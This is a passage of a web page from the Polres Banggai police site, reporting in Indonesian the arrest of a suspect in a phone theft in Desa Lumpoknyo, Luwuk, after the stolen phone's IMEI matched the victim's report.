<p>Polisi mengetahui identitas dan keberadaan terduga pelaku beserta barang bukti. Hp tersebut diketahui aktif disekitaran Desa Lumpoknyo.</p><div class="c-also-read with-image">Baca juga : <div><a href="https://polresbanggai.com/polres-banggai/memori-serah-terima-jabatan-kapolres-banggai-akbp-wayan-aryawan-resmi-menjabat/" aria-label="link"><img fetchpriority="high" decoding="async" width="1024" height="682" src="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0038.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0038.jpg 1024w, https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0038-300x200.jpg 300w, https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0038-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://polresbanggai.com/polres-banggai/memori-serah-terima-jabatan-kapolres-banggai-akbp-wayan-aryawan-resmi-menjabat/">Memori Serah Terima Jabatan Kapolres Banggai, AKBP Wayan Aryawan Resmi Menjabat</a></div></div>



<p>Tim Resmob langsung mengamankan terduga pelaku DI dirumahnya beserta 1 buah Hp merk Oppo A31. Setelah pengecekan Imei tersebut ternyata cocok dengan laporan korban.</p>



<p>“Dari pengakuan pelaku telah mengakui perbuatannya. Ia dengan sadar mengambil Hp korban dan berniat ingin memilikinya,” jelas AKP Tio.</p>



<p>Terduga pelaku diamankan di Mapolres Banggai untuk menjalani proses hukum lebih lanjut.<em>*Humas Polres Banggai</em></p><div class="c-ads"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6344883656555721"
     data-ad-slot="9520900324"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p><div class="c-also-read with-image">Baca juga : <div><a href="https://polresbanggai.com/polres-banggai/dipimpin-langsung-kapolres-banggai-suasana-haru-warnai-tradisi-pelepasan-akbp-putu/" aria-label="link"><img decoding="async" width="1024" height="683" src="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0041.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0041.jpg 1024w, https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0041-300x200.jpg 300w, https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0041-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://polresbanggai.com/polres-banggai/dipimpin-langsung-kapolres-banggai-suasana-haru-warnai-tradisi-pelepasan-akbp-putu/">Dipimpin Langsung Kapolres Banggai, Suasana Haru Warnai Tradisi Pelepasan AKBP Putu</a></div></div></p>					</div>

					
					<div class="social-media" id="share-post">
	
		
	  <p>
  	Share this:  </p>
    <a class="fb" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/sharer.php?u=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M24,12.073c0,5.989-4.394,10.954-10.13,11.855v-8.363h2.789l0.531-3.46H13.87V9.86c0-0.947,0.464-1.869,1.95-1.869h1.509   V5.045c0,0-1.37-0.234-2.679-0.234c-2.734,0-4.52,1.657-4.52,4.656v2.637H7.091v3.46h3.039v8.363C4.395,23.025,0,18.061,0,12.073   c0-6.627,5.373-12,12-12S24,5.445,24,12.073z"/>
</g>















</svg>
    <span class="socmed-title">Facebook</span>
  </a>
	  <a class="wa" rel="nofollow noopener" target="_blank" href="https://wa.me/?text=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk%0Ahttps://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g id="WA_Logo">
	<g>
		<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M20.463,3.488C18.217,1.24,15.231,0.001,12.05,0    C5.495,0,0.16,5.334,0.157,11.892c-0.001,2.096,0.547,4.142,1.588,5.946L0.057,24l6.304-1.654    c1.737,0.948,3.693,1.447,5.683,1.448h0.005c6.554,0,11.89-5.335,11.893-11.893C23.944,8.724,22.708,5.735,20.463,3.488z     M12.05,21.785h-0.004c-1.774,0-3.513-0.477-5.031-1.378l-0.361-0.214l-3.741,0.981l0.999-3.648l-0.235-0.374    c-0.99-1.574-1.512-3.393-1.511-5.26c0.002-5.45,4.437-9.884,9.889-9.884c2.64,0,5.122,1.03,6.988,2.898    c1.866,1.869,2.893,4.352,2.892,6.993C21.932,17.351,17.498,21.785,12.05,21.785z M17.472,14.382    c-0.297-0.149-1.758-0.868-2.031-0.967c-0.272-0.099-0.47-0.149-0.669,0.148s-0.767,0.967-0.941,1.166    c-0.173,0.198-0.347,0.223-0.644,0.074c-0.297-0.149-1.255-0.462-2.39-1.475c-0.883-0.788-1.48-1.761-1.653-2.059    s-0.018-0.458,0.13-0.606c0.134-0.133,0.297-0.347,0.446-0.521C9.87,9.97,9.919,9.846,10.019,9.647    c0.099-0.198,0.05-0.372-0.025-0.521C9.919,8.978,9.325,7.515,9.078,6.92c-0.241-0.58-0.486-0.501-0.669-0.51    C8.236,6.401,8.038,6.4,7.839,6.4c-0.198,0-0.52,0.074-0.792,0.372c-0.272,0.298-1.04,1.017-1.04,2.479    c0,1.463,1.065,2.876,1.213,3.074c0.148,0.198,2.095,3.2,5.076,4.487c0.709,0.306,1.263,0.489,1.694,0.626    c0.712,0.226,1.36,0.194,1.872,0.118c0.571-0.085,1.758-0.719,2.006-1.413c0.248-0.694,0.248-1.29,0.173-1.413    C17.967,14.605,17.769,14.531,17.472,14.382z"/>
	</g>
</g>















</svg>
    <span class="socmed-title">WhatsApp</span>
  </a>
	  <a class="tw" rel="nofollow noopener" target="_blank" href="https://twitter.com/share?text=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk&amp;url=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<path id="Logo_00000038394049246713568260000012923108920998390947_" d="M21.543,7.104c0.014,0.211,0.014,0.423,0.014,0.636  c0,6.507-4.954,14.01-14.01,14.01v-0.004C4.872,21.75,2.252,20.984,0,19.539c0.389,0.047,0.78,0.07,1.172,0.071  c2.218,0.002,4.372-0.742,6.115-2.112c-2.107-0.04-3.955-1.414-4.6-3.42c0.738,0.142,1.498,0.113,2.223-0.084  c-2.298-0.464-3.95-2.483-3.95-4.827c0-0.021,0-0.042,0-0.062c0.685,0.382,1.451,0.593,2.235,0.616  C1.031,8.276,0.363,5.398,1.67,3.148c2.5,3.076,6.189,4.946,10.148,5.145c-0.397-1.71,0.146-3.502,1.424-4.705  c1.983-1.865,5.102-1.769,6.967,0.214c1.103-0.217,2.16-0.622,3.127-1.195c-0.368,1.14-1.137,2.108-2.165,2.724  C22.148,5.214,23.101,4.953,24,4.555C23.339,5.544,22.507,6.407,21.543,7.104z"/>















</svg>
    <span class="socmed-title">Twitter</span>
  </a>
    <a class="em" rel="nofollow noopener" target="_blank" href="mailto:?subject=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk&amp;body=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M19,1H5A5.006,5.006,0,0,0,0,6V18a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V6A5.006,5.006,0,0,0,19,1ZM5,3H19a3,3,0,0,1,2.78,1.887l-7.658,7.659a3.007,3.007,0,0,1-4.244,0L2.22,4.887A3,3,0,0,1,5,3ZM19,21H5a3,3,0,0,1-3-3V7.5L8.464,13.96a5.007,5.007,0,0,0,7.072,0L22,7.5V18A3,3,0,0,1,19,21Z"/></svg>
    <span class="socmed-title">Email</span>
  </a>
    <a class="tl" rel="nofollow noopener" target="_blank" href="https://t.me/share/url?url=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/&amp;text=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g id="Artboard">
	<path style="fill-rule:evenodd;clip-rule:evenodd;" d="M12,0C5.373,0,0,5.373,0,12s5.373,12,12,12s12-5.373,12-12S18.627,0,12,0z    M17.562,8.161c-0.18,1.897-0.962,6.502-1.359,8.627c-0.168,0.9-0.5,1.201-0.82,1.23c-0.697,0.064-1.226-0.461-1.901-0.903   c-1.056-0.692-1.653-1.123-2.678-1.799c-1.185-0.781-0.417-1.21,0.258-1.911c0.177-0.184,3.247-2.977,3.307-3.23   c0.007-0.032,0.015-0.15-0.056-0.212s-0.174-0.041-0.248-0.024c-0.106,0.024-1.793,1.139-5.062,3.345   c-0.479,0.329-0.913,0.489-1.302,0.481c-0.428-0.009-1.252-0.242-1.865-0.442c-0.751-0.244-1.349-0.374-1.297-0.788   c0.027-0.216,0.324-0.437,0.892-0.663c3.498-1.524,5.831-2.529,6.998-3.015c3.333-1.386,4.025-1.627,4.477-1.635   C17.472,7.214,17.608,7.681,17.562,8.161z"/>
</g>















</svg>
    <span class="socmed-title">Telegram</span>
  </a>
    <a class="ln" rel="nofollow noopener" target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/&amp;title=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g>
	<path id="Path_2525" d="M23.002,21.584h0.227l-0.435-0.658l0,0c0.266,0,0.407-0.169,0.409-0.376c0-0.008,0-0.017-0.001-0.025   c0-0.282-0.17-0.417-0.519-0.417h-0.564v1.476h0.212v-0.643h0.261L23.002,21.584z M22.577,20.774h-0.246v-0.499h0.312   c0.161,0,0.345,0.026,0.345,0.237c0,0.242-0.186,0.262-0.412,0.262"/>
	<path id="Path_2520" d="M17.291,19.073h-3.007v-4.709c0-1.123-0.02-2.568-1.564-2.568c-1.566,0-1.806,1.223-1.806,2.487v4.79H7.908   V9.389h2.887v1.323h0.04c0.589-1.006,1.683-1.607,2.848-1.564c3.048,0,3.609,2.005,3.609,4.612L17.291,19.073z M4.515,8.065   c-0.964,0-1.745-0.781-1.745-1.745c0-0.964,0.781-1.745,1.745-1.745c0.964,0,1.745,0.781,1.745,1.745   C6.26,7.284,5.479,8.065,4.515,8.065L4.515,8.065 M6.018,19.073h-3.01V9.389h3.01V19.073z M18.79,1.783H1.497   C0.68,1.774,0.01,2.429,0,3.246V20.61c0.01,0.818,0.68,1.473,1.497,1.464H18.79c0.819,0.01,1.492-0.645,1.503-1.464V3.245   c-0.012-0.819-0.685-1.474-1.503-1.463"/>
	<path id="Path_2526" d="M22.603,19.451c-0.764,0.007-1.378,0.633-1.37,1.397c0.007,0.764,0.633,1.378,1.397,1.37   c0.764-0.007,1.378-0.633,1.37-1.397c-0.007-0.754-0.617-1.363-1.37-1.37H22.603 M22.635,22.059   c-0.67,0.011-1.254-0.522-1.265-1.192c-0.011-0.67,0.523-1.222,1.193-1.233c0.67-0.011,1.222,0.523,1.233,1.193   c0,0.007,0,0.013,0,0.02C23.81,21.502,23.29,22.045,22.635,22.059h-0.031"/>
</g>















</svg>
    <span class="socmed-title">LinkedIn</span>
  </a>
    <a class="pn" rel="nofollow noopener" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/&media=https://polresbanggai.com/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-27-at-11.20.27.jpeg&description=Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk" aria-label="link">
    <?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve" width="512" height="512">
<g>
	<path d="M12.01,0C5.388,0,0.02,5.368,0.02,11.99c0,5.082,3.158,9.424,7.618,11.171c-0.109-0.947-0.197-2.408,0.039-3.444   c0.217-0.938,1.401-5.961,1.401-5.961s-0.355-0.72-0.355-1.776c0-1.668,0.967-2.911,2.171-2.911c1.026,0,1.52,0.77,1.52,1.688   c0,1.026-0.651,2.566-0.997,3.997c-0.286,1.194,0.602,2.171,1.776,2.171c2.132,0,3.77-2.25,3.77-5.487   c0-2.872-2.062-4.875-5.013-4.875c-3.414,0-5.418,2.556-5.418,5.201c0,1.026,0.395,2.132,0.888,2.734   C7.52,14.615,7.53,14.724,7.5,14.842c-0.089,0.375-0.296,1.194-0.336,1.362c-0.049,0.217-0.178,0.266-0.405,0.158   c-1.5-0.701-2.438-2.882-2.438-4.648c0-3.78,2.743-7.253,7.924-7.253c4.155,0,7.391,2.961,7.391,6.928   c0,4.135-2.605,7.461-6.217,7.461c-1.214,0-2.359-0.632-2.743-1.382c0,0-0.602,2.289-0.75,2.852   c-0.266,1.046-0.997,2.349-1.49,3.148C9.562,23.812,10.747,24,11.99,24c6.622,0,11.99-5.368,11.99-11.99C24,5.368,18.632,0,12.01,0   z"/>
</g>















</svg>
    <span class="socmed-title">Pinterest</span>
  </a>
  	
</div>
		      
          <div class="about-author">
	<div class="c-profile">
		<a href="https://polresbanggai.com/author/polresbanggai/">
            <img alt='' src='https://secure.gravatar.com/avatar/36fb8d61063fac41ee2b6967caff0aca31dad70e8f521ef5d277f370c2efd159?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36fb8d61063fac41ee2b6967caff0aca31dad70e8f521ef5d277f370c2efd159?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            <span class="aut-title">Polres Banggai</span>
        </a>
	</div>
	<div class="">
		<div class="c-name">
			<a href="https://polresbanggai.com/author/polresbanggai/">
				Polres Banggai				<svg viewBox="0 0 24 24"><g><rect x="6" y="6" width="12" height="12" fill="#ffffff"/><path d="M12,2C6.5,2,2,6.5,2,12c0,5.5,4.5,10,10,10s10-4.5,10-10C22,6.5,17.5,2,12,2z M9.8,17.3l-4.2-4.1L7,11.8l2.8,2.7L17,7.4 l1.4,1.4L9.8,17.3z"></path></g></svg>
								
			</a>
		</div>
			</div>
</div>

					

    <div id="comments" class="comments-area no-comment">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://polresbanggai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Comment *" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Comment *"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name *" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email *" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name and email in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30536' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



					
<div class="related-post">
<div class="sec-title">You might also like</div>

<div class="c-row">

    
        <article class="post-49112 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/memori-serah-terima-jabatan-kapolres-banggai-akbp-wayan-aryawan-resmi-menjabat/"><img src="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0038.jpg" alt="Memori Serah Terima Jabatan Kapolres Banggai, AKBP Wayan Aryawan Resmi Menjabat" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/memori-serah-terima-jabatan-kapolres-banggai-akbp-wayan-aryawan-resmi-menjabat/">Memori Serah Terima Jabatan Kapolres Banggai, AKBP Wayan Aryawan Resmi Menjabat</a>
                </h2>
            </div>
        </article>

        
        <article class="post-49103 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/dipimpin-langsung-kapolres-banggai-suasana-haru-warnai-tradisi-pelepasan-akbp-putu/"><img src="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0041.jpg" alt="Dipimpin Langsung Kapolres Banggai, Suasana Haru Warnai Tradisi Pelepasan AKBP Putu" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/dipimpin-langsung-kapolres-banggai-suasana-haru-warnai-tradisi-pelepasan-akbp-putu/">Dipimpin Langsung Kapolres Banggai, Suasana Haru Warnai Tradisi Pelepasan AKBP Putu</a>
                </h2>
            </div>
        </article>

        
        <article class="post-49100 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/tradisi-penjemputan-kapolres-banggai-diiringi-tarian-adat-molabot/"><img src="https://polresbanggai.com/wp-content/uploads/2026/01/IMG-20260110-WA0024.jpg" alt="Tradisi Penjemputan Kapolres Banggai Diiringi Tarian Adat Molabot" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/tradisi-penjemputan-kapolres-banggai-diiringi-tarian-adat-molabot/">Tradisi Penjemputan Kapolres Banggai Diiringi Tarian Adat Molabot</a>
                </h2>
            </div>
        </article>

        
        <article class="post-49080 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/respons-cepat-polres-banggai-tindaklanjuti-laporan-tawuran-melalui-layanan-110/"><img src="https://polresbanggai.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-15.03.38.jpeg" alt="Respons Cepat Polres Banggai Tindaklanjuti Laporan Tawuran Melalui Layanan 110" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/respons-cepat-polres-banggai-tindaklanjuti-laporan-tawuran-melalui-layanan-110/">Respons Cepat Polres Banggai Tindaklanjuti Laporan Tawuran Melalui Layanan 110</a>
                </h2>
            </div>
        </article>

        
        <article class="post-48715 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/polisi-buru-pria-yang-diduga-membunuh-2-orang-di-lobu-banggai/"><img src="https://polresbanggai.com/wp-content/uploads/2025/12/IMG-20251212-WA0011.jpg" alt="Polisi Buru Pria yang Diduga Membunuh 2 Orang di Lobu, Banggai" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/polisi-buru-pria-yang-diduga-membunuh-2-orang-di-lobu-banggai/">Polisi Buru Pria yang Diduga Membunuh 2 Orang di Lobu, Banggai</a>
                </h2>
            </div>
        </article>

        
        <article class="post-48563 post type-post status-publish format-standard has-post-thumbnail hentry category-polres-banggai">
            <figure class="post-image">
                <a itemprop="url" href="https://polresbanggai.com/polres-banggai/beri-penghormatan-terakhir-polres-banggai-gelar-upacara-pemakaman-anggota-buol/"><img src="https://polresbanggai.com/wp-content/uploads/2025/12/IMG-20251202-WA0010.jpg" alt="Beri Penghormatan Terakhir, Polres Banggai Gelar Upacara Pemakaman Anggota Buol" /></a>            </figure>
            <div class="post-content">
                <h2 class="post-title">
                    <a href="https://polresbanggai.com/polres-banggai/beri-penghormatan-terakhir-polres-banggai-gelar-upacara-pemakaman-anggota-buol/">Beri Penghormatan Terakhir, Polres Banggai Gelar Upacara Pemakaman Anggota Buol</a>
                </h2>
            </div>
        </article>

        
</div>
</div>


      	</div>

      	        <div class="right-sidebar">
            
<aside id="secondary" class="widget-area c-sticky-on">
	<section id="media_image-7" class="widget widget_media_image"><img width="201" height="300" src="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-20-at-13.24.54-201x300.jpeg" class="image wp-image-44805  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-20-at-13.24.54-201x300.jpeg 201w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-20-at-13.24.54.jpeg 451w" sizes="auto, (max-width: 201px) 100vw, 201px" /></section><section id="media_image-6" class="widget widget_media_image"><img width="1080" height="1350" src="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-09.20.35.jpeg" class="image wp-image-44734  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-09.20.35.jpeg 1080w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-09.20.35-240x300.jpeg 240w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-09.20.35-819x1024.jpeg 819w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-17-at-09.20.35-768x960.jpeg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></section><section id="media_image-5" class="widget widget_media_image"><img width="1276" height="993" src="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-14-at-14.51.20-1.jpeg" class="image wp-image-44733  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-14-at-14.51.20-1.jpeg 1276w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-14-at-14.51.20-1-300x233.jpeg 300w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-14-at-14.51.20-1-1024x797.jpeg 1024w, https://polresbanggai.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-14-at-14.51.20-1-768x598.jpeg 768w" sizes="auto, (max-width: 1276px) 100vw, 1276px" /></section><section id="block-28" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1-576x1024.jpeg" alt="" class="wp-image-38862" srcset="https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1-576x1024.jpeg 576w, https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1-169x300.jpeg 169w, https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1-768x1366.jpeg 768w, https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1-864x1536.jpeg 864w, https://polresbanggai.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-02-at-12.59.30-1.jpeg 899w" sizes="auto, (max-width: 576px) 100vw, 576px" /></figure>
</div></section><section id="block-21" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="569" src="https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3-1024x569.jpeg" alt="" class="wp-image-27899" srcset="https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3-1024x569.jpeg 1024w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3-300x167.jpeg 300w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3-768x427.jpeg 768w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3-1536x853.jpeg 1536w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.07-3.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</section><section id="block-22" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="810" height="1024" src="https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-810x1024.jpeg" alt="" class="wp-image-27901" srcset="https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-810x1024.jpeg 810w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-237x300.jpeg 237w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-768x971.jpeg 768w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-1214x1536.jpeg 1214w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2-1024x1295.jpeg 1024w, https://polresbanggai.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-23-at-15.43.22-2.jpeg 1265w" sizes="auto, (max-width: 810px) 100vw, 810px" /></figure>
</section><section id="block-23" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="457" height="664" src="https://polresbanggai.com/wp-content/uploads/2023/11/IMG-20231123-WA0068-2.jpg" alt="" class="wp-image-27902" srcset="https://polresbanggai.com/wp-content/uploads/2023/11/IMG-20231123-WA0068-2.jpg 457w, https://polresbanggai.com/wp-content/uploads/2023/11/IMG-20231123-WA0068-2-206x300.jpg 206w" sizes="auto, (max-width: 457px) 100vw, 457px" /></figure>
</section><section id="block-31" class="widget widget_block widget_media_image">
